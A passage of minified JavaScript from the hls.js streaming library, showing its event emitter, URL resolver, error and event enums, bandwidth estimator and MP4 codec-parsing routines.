value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function c(e){var t="function"==typeof Map?new Map:void 0;return c=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(l())return Reflect.construct.apply(null,arguments);var i=[null];i.push.apply(i,t);var n=new(e.bind.apply(e,i));return r&&h(n,r.prototype),n}(e,arguments,s(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,e)},c(e)}function g(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var v,m,p={exports:{}},y=(v||(v=1,function(e){var t=Object.prototype.hasOwnProperty,r="~";function i(){}function n(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function a(e,t,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||e,s),l=r?r+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],o]:e._events[l].push(o):(e._events[l]=o,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new i:delete e._events[t]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var e,i,n=[];if(0===this._eventsCount)return n;for(i in e=this._events)t.call(e,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},o.prototype.listeners=function(e){var t=r?r+e:e,i=this._events[t];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(e){var t=r?r+e:e,i=this._events[t];return i?i.fn?1:i.length:0},o.prototype.emit=function(e,t,i,n,a,s){var o=r?r+e:e;if(!this._events[o])return!1;var l,u,d=this._events[o],h=arguments.length;if(d.fn){switch(d.once&&this.removeListener(e,d.fn,void 0,!0),h){case 1:return d.fn.call(d.context),!0;case 2:return d.fn.call(d.context,t),!0;case 3:return d.fn.call(d.context,t,i),!0;case 4:return d.fn.call(d.context,t,i,n),!0;case 5:return d.fn.call(d.context,t,i,n,a),!0;case 6:return d.fn.call(d.context,t,i,n,a,s),!0}for(u=1,l=new Array(h-1);u<h;u++)l[u-1]=arguments[u];d.fn.apply(d.context,l)}else{var f,c=d.length;for(u=0;u<c;u++)switch(d[u].once&&this.removeListener(e,d[u].fn,void 0,!0),h){case 1:d[u].fn.call(d[u].context);break;case 2:d[u].fn.call(d[u].context,t);break;case 3:d[u].fn.call(d[u].context,t,i);break;case 4:d[u].fn.call(d[u].context,t,i,n);break;default:if(!l)for(f=1,l=new Array(h-1);f<h;f++)l[f-1]=arguments[f];d[u].fn.apply(d[u].context,l)}}return!0},o.prototype.on=function(e,t,r){return a(this,e,t,r,!1)},o.prototype.once=function(e,t,r){return a(this,e,t,r,!0)},o.prototype.removeListener=function(e,t,i,n){var a=r?r+e:e;if(!this._events[a])return this;if(!t)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==t||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],d=o.length;l<d;l++)(o[l].fn!==t||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=r?r+e:e,this._events[t]&&s(this,t)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,e.exports=o}(p)),p.exports),E=g(y),T={exports:{}},S=(m||(m=1,function(e,t){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var n=s.parseURL(e);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(t);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):t;var o=s.parseURL(e);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var d=o.path,h=d.substring(0,d.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(h)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(e){var t=r.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(a,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=s}(T)),T.exports),A=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},L=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=R},R=Number.MAX_SAFE_INTEGER||9007199254740991,I=function(e){return e.NETWORK_ERROR="networkError",e.MEDIA_ERROR="mediaError",e.KEY_SYSTEM_ERROR="keySystemError",e.MUX_ERROR="muxError",e.OTHER_ERROR="otherError",e}({}),k=function(e){return e.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",e.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",e.KEY_SYSTEM_NO_SESSION="keySystemNoSession",e.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",e.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",e.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",e.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",e.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",e.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",e.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",e.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",e.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",e.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",e.MANIFEST_LOAD_ERROR="manifestLoadError",e.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",e.MANIFEST_PARSING_ERROR="manifestParsingError",e.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",e.LEVEL_EMPTY_ERROR="levelEmptyError",e.LEVEL_LOAD_ERROR="levelLoadError",e.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",e.LEVEL_PARSING_ERROR="levelParsingError",e.LEVEL_SWITCH_ERROR="levelSwitchError",e.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",e.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",e.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",e.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",e.FRAG_LOAD_ERROR="fragLoadError",e.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",e.FRAG_DECRYPT_ERROR="fragDecryptError",e.FRAG_PARSING_ERROR="fragParsingError",e.FRAG_GAP="fragGap",e.REMUX_ALLOC_ERROR="remuxAllocError",e.KEY_LOAD_ERROR="keyLoadError",e.KEY_LOAD_TIMEOUT="keyLoadTimeOut",e.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",e.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",e.BUFFER_APPEND_ERROR="bufferAppendError",e.BUFFER_APPENDING_ERROR="bufferAppendingError",e.BUFFER_STALLED_ERROR="bufferStalledError",e.BUFFER_FULL_ERROR="bufferFullError",e.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",e.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",e.ASSET_LIST_LOAD_ERROR="assetListLoadError",e.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",e.ASSET_LIST_PARSING_ERROR="assetListParsingError",e.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",e.INTERNAL_EXCEPTION="internalException",e.INTERNAL_ABORTED="aborted",e.ATTACH_MEDIA_ERROR="attachMediaError",e.UNKNOWN="unknown",e}({}),b=function(e){return e.MEDIA_ATTACHING="hlsMediaAttaching",e.MEDIA_ATTACHED="hlsMediaAttached",e.MEDIA_DETACHING="hlsMediaDetaching",e.MEDIA_DETACHED="hlsMediaDetached",e.MEDIA_ENDED="hlsMediaEnded",e.STALL_RESOLVED="hlsStallResolved",e.BUFFER_RESET="hlsBufferReset",e.BUFFER_CODECS="hlsBufferCodecs",e.BUFFER_CREATED="hlsBufferCreated",e.BUFFER_APPENDING="hlsBufferAppending",e.BUFFER_APPENDED="hlsBufferAppended",e.BUFFER_EOS="hlsBufferEos",e.BUFFERED_TO_END="hlsBufferedToEnd",e.BUFFER_FLUSHING="hlsBufferFlushing",e.BUFFER_FLUSHED="hlsBufferFlushed",e.MANIFEST_LOADING="hlsManifestLoading",e.MANIFEST_LOADED="hlsManifestLoaded",e.MANIFEST_PARSED="hlsManifestParsed",e.LEVEL_SWITCHING="hlsLevelSwitching",e.LEVEL_SWITCHED="hlsLevelSwitched",e.LEVEL_LOADING="hlsLevelLoading",e.LEVEL_LOADED="hlsLevelLoaded",e.LEVEL_UPDATED="hlsLevelUpdated",e.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",e.LEVELS_UPDATED="hlsLevelsUpdated",e.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",e.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",e.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",e.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",e.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",e.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",e.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",e.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",e.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",e.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",e.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",e.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",e.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",e.CUES_PARSED="hlsCuesParsed",e.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",e.INIT_PTS_FOUND="hlsInitPtsFound",e.FRAG_LOADING="hlsFragLoading",e.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",e.FRAG_LOADED="hlsFragLoaded",e.FRAG_DECRYPTED="hlsFragDecrypted",e.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",e.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",e.FRAG_PARSING_METADATA="hlsFragParsingMetadata",e.FRAG_PARSED="hlsFragParsed",e.FRAG_BUFFERED="hlsFragBuffered",e.FRAG_CHANGED="hlsFragChanged",e.FPS_DROP="hlsFpsDrop",e.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",e.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",e.ERROR="hlsError",e.DESTROYING="hlsDestroying",e.KEY_LOADING="hlsKeyLoading",e.KEY_LOADED="hlsKeyLoaded",e.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",e.BACK_BUFFER_REACHED="hlsBackBufferReached",e.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",e.ASSET_LIST_LOADING="hlsAssetListLoading",e.ASSET_LIST_LOADED="hlsAssetListLoaded",e.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",e.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",e.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",e.INTERSTITIAL_STARTED="hlsInterstitialStarted",e.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",e.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",e.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",e.INTERSTITIAL_ENDED="hlsInterstitialEnded",e.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",e.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",e.EVENT_CUE_ENTER="hlsEventCueEnter",e}({}),D="manifest",_="level",P="audioTrack",C="subtitleTrack",w="main",O="audio",x="subtitle",M=function(){function e(e,t,r){void 0===t&&(t=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=r}var t=e.prototype;return t.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},t.getTotalWeight=function(){return this.totalWeight_},t.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_},e}(),F=function(){function e(e,t,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new M(e),this.fast_=new M(t),this.defaultTTFB_=i,this.ttfb_=new M(e)}var t=e.prototype;return t.update=function(e,t){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==e&&(this.slow_=new M(e,r.getEstimate(),r.getTotalWeight())),i.halfLife!==t&&(this.fast_=new M(t,i.getEstimate(),i.getTotalWeight())),n.halfLife!==e&&(this.ttfb_=new M(e,n.getEstimate(),n.getTotalWeight()))},t.sample=function(e,t){var r=(e=Math.max(e,this.minDelayMs_))/1e3,i=8*t/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},t.sampleTTFB=function(e){var t=e/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(r,Math.max(e,5))},t.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},t.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},t.destroy=function(){},i(e,[{key:"defaultEstimate",get:function(){return this.defaultEstimate_}}])}(),N=function(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;var r="["+e+"]:";this.trace=U,this.debug=t.debug.bind(null,r),this.log=t.log.bind(null,r),this.warn=t.warn.bind(null,r),this.info=t.info.bind(null,r),this.error=t.error.bind(null,r)},U=function(){},B={trace:U,debug:U,log:U,warn:U,info:U,error:U};function G(){return a({},B)}function K(e,t,r){return t[e]?t[e].bind(t):function(e,t){var r=self.console[e];return r?r.bind(self.console,(t?"["+t+"] ":"")+"["+e+"] >"):U}(e,r)}var V=G();function H(e,t,r){var i=G();if("object"==typeof console&&!0===e||"object"==typeof e){var n=["debug","log","info","warn","error"];n.forEach((function(t){i[t]=K(t,e,r)}));try{i.log('Debug logs enabled for "'+t+'" in hls.js version 1.6.11')}catch(e){return G()}n.forEach((function(t){V[t]=K(t,e)}))}else a(V,i);return i}var Y=V;function W(e){if(void 0===e&&(e=!0),"undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function j(e,t){var r=Object.keys(e),i=Object.keys(t),n=r.length,a=i.length;return!n||!a||n===a&&!r.some((function(e){return-1===i.indexOf(e)}))}function q(e,t){if(void 0===t&&(t=!1),"undefined"!=typeof TextDecoder){var r=new TextDecoder("utf-8").decode(e);if(t){var i=r.indexOf("\0");return-1!==i?r.substring(0,i):r}return r.replace(/\0/g,"")}for(var n,a,s,o=e.length,l="",u=0;u<o;){if(0===(n=e[u++])&&t)return l;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:l+=String.fromCharCode(n);break;case 12:case 13:a=e[u++],l+=String.fromCharCode((31&n)<<6|63&a);break;case 14:a=e[u++],s=e[u++],l+=String.fromCharCode((15&n)<<12|(63&a)<<6|(63&s)<<0)}}return l}function X(e){for(var t="",r=0;r<e.length;r++){var i=e[r].toString(16);i.length<2&&(i="0"+i),t+=i}return t}function Q(e){return Uint8Array.from(e.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}var z=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},$="audio",Z="video",J="audiovideo",ee=function(){function e(e){var t,r,i;this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,"string"==typeof e&&(e={url:e}),this.base=e,(i=ne(t=this,r="stats"))&&(i.enumerable=!0,Object.defineProperty(t,r,i))}var t=e.prototype;return t.setByteRange=function(e,t){var r,i=e.split("@",2);r=1===i.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(i[1]),this._byteRange=[r,parseInt(i[0])+r]},t.clearElementaryStreamInfo=function(){var e=this.elementaryStreams;e[$]=null,e[Z]=null,e[J]=null},i(e,[{key:"baseurl",get:function(){return this.base.url}},{key:"byteRange",get:function(){return null===this._byteRange?[]:this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"elementaryStreams",get:function(){var e;return null===this._streams&&(this._streams=((e={})[$]=null,e[Z]=null,e[J]=null,e)),this._streams},set:function(e){this._streams=e}},{key:"hasStats",get:function(){return null!==this._stats}},{key:"hasStreams",get:function(){return null!==this._streams}},{key:"stats",get:function(){return null===this._stats&&(this._stats=new z),this._stats},set:function(e){this._stats=e}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=S.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(e){this._url=e}}])}();function te(e){return"initSegment"!==e.sn}var re=function(e){function t(t,r){var i;return(i=e.call(this,r)||this)._decryptdata=null,i._programDateTime=null,i._ref=null,i._bitrate=void 0,i.rawProgramDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.playlistOffset=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.urlId=0,i.type=t,i}o(t,e);var r=t.prototype;return r.addStart=function(e){this.setStart(this.start+e)},r.setStart=function(e){this.start=e,this._ref&&(this._ref.start=e)},r.setDuration=function(e){this.duration=e,this._ref&&(this._ref.duration=e)},r.setKeyFormat=function(e){if(this.levelkeys){var t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}},r.abortRequests=function(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()},r.setElementaryStreamInfo=function(e,t,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[e];o?(o.startPTS=Math.min(o.startPTS,t),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[e]={startPTS:t,endPTS:r,startDTS:i,endDTS:n,partial:a}},i(t,[{key:"byteLength",get:function(){if(this.hasStats){var e=this.stats.total;if(e)return e}if(this.byteRange.length){var t=this.byteRange[0],r=this.byteRange[1];if(A(t)&&A(r))return r-t}return null}},{key:"bitrate",get:function(){return this.byteLength?8*this.byteLength/this.duration:this._bitrate?this._bitrate:null},set:function(e){this._bitrate=e}},{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{var t=Object.keys(this.levelkeys);if(1===t.length){var r=this._decryptdata=this.levelkeys[t[0]]||null;if(r)return r.getDecryptData(this.sn)}}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;var e=A(this.duration)?this.duration:0;return this.programDateTime+1e3*e}},{key:"encrypted",get:function(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){var t,r=Object.keys(this.levelkeys),i=r.length;if(i>1||1===i&&null!=(t=this.levelkeys[r[0]])&&t.encrypted)return!0}return!1}},{key:"programDateTime",get:function(){return null===this._programDateTime&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime},set:function(e){A(e)?this._programDateTime=e:this._programDateTime=this.rawProgramDateTime=null}},{key:"ref",get:function(){return te(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}}])}(ee),ie=function(e){function t(t,r,i,n,a){var s;(s=e.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.duration=t.decimalFloatingPoint("DURATION"),s.gap=t.bool("GAP"),s.independent=t.bool("INDEPENDENT"),s.relurl=t.enumeratedString("URI"),s.fragment=r,s.index=n;var o=t.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return o(t,e),i(t,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var e=this.elementaryStreams;return!!(e.audio||e.video||e.audiovideo)}}])}(ee);function ne(e,t){var r=Object.getPrototypeOf(e);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i||ne(r,t)}}var ae=Math.pow(2,32)-1,se=[].push,oe={video:1,audio:2,id3:3,text:4};function le(e){return String.fromCharCode.apply(null,e)}function ue(e,t){var r=e[t]<<8|e[t+1];return r<0?65536+r:r}function de(e,t){var r=fe(e,t);return r<0?4294967296+r:r}function he(e,t){var r=de(e,t);return r*=Math.pow(2,32),r+=de(e,t+4)}function fe(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function ce(e,t){var r=[];if(!t.length)return r;for(var i=e.byteLength,n=0;n<i;){var a=de(e,n),s=a>1?n+a:i;if(le(e.subarray(n+4,n+8))===t[0])if(1===t.length)r.push(e.subarray(n+8,s));else{var o=ce(e.subarray(n+8,s),t.slice(1));o.length&&se.apply(r,o)}n=s}return r}function ge(e){var t=[],r=e[0],i=8,n=de(e,i);i+=4;var a=0,s=0;0===r?(a=de(e,i),s=de(e,i+4),i+=8):(a=he(e,i),s=he(e,i+8),i+=16),i+=2;var o=e.length+s,l=ue(e,i);i+=2;for(var u=0;u<l;u++){var d=i,h=de(e,d);d+=4;var f=2147483647&h;if(1==(2147483648&h)>>>31)return Y.warn("SIDX has hierarchical references (not supported)"),null;var c=de(e,d);d+=4,t.push({referenceSize:f,subsegmentDuration:c,info:{duration:c/n,start:o,end:o+f-1}}),o+=f,i=d+=4}return{earliestPresentationTime:a,timescale:n,version:r,referencesCount:l,references:t}}function ve(e){for(var t=[],r=ce(e,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],a=ce(n,["tkhd"])[0];if(a){var s=a[0],o=de(a,0===s?12:20),l=ce(n,["mdia","mdhd"])[0];if(l){var u=de(l,0===(s=l[0])?12:20),h=ce(n,["mdia","hdlr"])[0];if(h){var f=le(h.subarray(8,12)),c={soun:$,vide:Z}[f],g=me(ce(n,["mdia","minf","stbl","stsd"])[0]);c?(t[o]={timescale:u,type:c,stsd:g},t[c]=d({timescale:u,id:o},g)):t[o]={timescale:u,type:f,stsd:g}}}}}return ce(e,["moov","mvex","trex"]).forEach((function(e){var r=de(e,4),i=t[r];i&&(i.default={duration:de(e,12),flags:de(e,20)})})),t}function me(e){var t,r=e.subarray(8),i=r.subarray(86),n=le(r.subarray(4,8)),a=n,s="enca"===n||"encv"===n;if(s){var o=ce(r,[n])[0];ce(o.subarray("enca"===n?28:78),["sinf"]).forEach((function(e){var t=ce(e,["schm"])[0];if(t){var r=le(t.subarray(4,8));if("cbcs"===r||"cenc"===r){var i=ce(e,["frma"])[0];i&&(a=le(i))}}}))}var l=a;switch(a){case"avc1":case"avc2":case"avc3":case"avc4":var u=ce(i,["avcC"])[0];u&&u.length>3&&(a+="."+Ee(u[1])+Ee(u[2])+Ee(u[3]),t=pe("avc1"===l?"dva1":"dvav",i));break;case"mp4a":var d=ce(r,[n])[0],h=ce(d.subarray(28),["esds"])[0];if(h&&h.length>7){var f=4;if(3!==h[f++])break;f=ye(h,f),f+=2;var c=h[f++];if(128&c&&(f+=2),64&c&&(f+=h[f++]),4!==h[f++])break;f=ye(h,f);var g=h[f++];if(64!==g)break;if(a+="."+Ee(g),f+=12,5!==h[f++])break;f=ye(h,f);var v=h[f++],m=(248&v)>>3;31===m&&(m+=1+((7&v)<<3)+((224&h[f])>>5)),a+="."+m}break;case"hvc1":case"hev1":var p=ce(i,["hvcC"])[0];if(p&&p.length>12){var y=p[1],E=["","A","B","C"][y>>6],T=31&y,S=de(p,2),A=(32&y)>>5?"H":"L",L=p[12],R=p.subarray(6,12);a+="."+E+T,a+="."+function(e){for(var t=0,r=0;r<32;r++)t|=(e>>r&1)<<31-r;return t>>>0}(S).toString(16).toUpperCase(),a+="."+A+L;for(var I="",k=R.length;k--;){var b=R[k];(b||I)&&(I="."+b.toString(16).toUpperCase()+I)}a+=I}t=pe("hev1"==l?"dvhe":"dvh1",i);break;case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":a=pe(a,i)||a;break;case"vp09":var D=ce(i,["vpcC"])[0];if(D&&D.length>6){var _=D[4],P=D[5],C=D[6]>>4&15;a+="."+Te(_)+"."+Te(P)+"."+Te(C)}break;case"av01":var w=ce(i,["av1C"])[0];if(w&&w.length>2){var O=w[1]>>>5,x=31&w[1],M=w[2]>>>7?"H":"M",F=(64&w[2])>>6,N=(32&w[2])>>5,U=2===O&&F?N?12:10:F?10:8,B=(16&w[2])>>4,G=(8&w[2])>>3,K=(4&w[2])>>2,V=3&w[2];a+="."+O+"."+Te(x)+M+"."+Te(U)+"."+B+"."+G+K+V+"."+Te(1)+"."+Te(1)+"."+Te(1)+".0",t=pe("dav1",i)}}return{codec:a,encrypted:s,supplemental:t}}function pe(e,t){var r=ce(t,["dvvC"]),i=r.length?r[0]:ce(t,["dvcC"])[0];if(i){var n=i[2]>>1&127,a=i[2]<<5&32|i[3]>>3&31;return e+"."+Te(n)+"."+Te(a)}}function ye(e,t){for(var r=t+5;128&e[t++]&&t<r;);return t}function Ee(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function Te(e){return(e<10?"0":"")+e}function Se(e){var t=ce(e,["schm"])[0];if(t){var r=le(t.subarray(4,8));if("cbcs"===r||"cenc"===r)return ce(e,["schi","tenc"])[0]}return null}function Ae(e,t){var r=new Uint8Array(e.length+t.length);return r.set(e),r.set(t,e.length),r}function Le(e,t){var r=[],i=t.samples,n=t.timescale,a=t.id,s=!1;return ce(i,["moof"]).map((function(o){var l=o.byteOffset-8;ce(o,["traf"]).map((function(o){var u=ce(o,["tfdt"]).map((function(e){var t=e[0],r=de(e,4);return 1===t&&(r*=Math.pow(2,32),r+=de(e,8)),r/n}))[0];return void 0!==u&&(e=u),ce(o,["tfhd"]).map((function(u){var 